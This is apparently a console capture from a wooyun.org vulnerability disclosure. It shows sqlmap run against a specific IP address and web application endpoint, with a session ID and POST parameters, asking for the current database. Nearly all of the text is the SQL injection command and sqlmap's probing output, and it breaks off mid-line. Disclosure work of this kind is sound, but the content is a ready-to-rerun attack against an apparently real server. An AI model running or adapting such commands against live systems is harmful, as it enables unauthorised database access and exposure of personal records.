 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://122.227.22.214:90/ry_jbxx_Action.do;jses
sionid=3561105C77B92F1CAF1994E6C9A8D75B" --data "TASK=select_bm_submit&SFZ=88952
634&XM=88952634" --current-db
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 09:05:36
[09:05:36] [INFO] using 'C:\Python27\sqlmap\output\122.227.22.214\session' as se
ssion file
[09:05:36] [INFO] testing connection to the target url
[09:05:36] [INFO] testing if the url is stable, wait a few seconds
[09:05:38] [INFO] url is stable
[09:05:38] [INFO] testing if POST parameter 'TASK' is dynamic
[09:05:38] [INFO] confirming that POST parameter 'TASK' is dynamic
[09:05:38] [INFO] POST parameter 'TASK' is dynamic
[09:05:38] [WARNING] heuristic test shows that POST parameter 'TASK' might not b
e injectable
[09:05:38] [INFO] testing sql injection on POST parameter 'TASK'
[09:05:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:05:39] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
www.wooyun.org